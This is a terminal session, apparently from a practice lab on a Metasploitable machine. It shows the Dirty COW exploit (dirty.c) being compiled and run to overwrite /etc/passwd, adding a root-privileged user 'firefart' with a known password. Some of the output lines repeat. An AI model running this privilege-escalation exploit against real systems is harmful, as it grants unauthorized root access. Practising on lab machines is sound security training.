 msfadmin@metasploitable:~$ ls
dirty  dirty.c  vulnerable
msfadmin@metasploitable:~$ gcc -pthread dirty.c -o dirty -lcrypt
msfadmin@metasploitable:~$ ls
dirty  dirty.c  vulnerable
msfadmin@metasploitable:~$ ./dirty root
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: root
Complete line:
firefart:fiw.I6FqpfXW.:0:0:pwned:/root:/bin/bash
mmap: b7f20000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'root'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'root'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd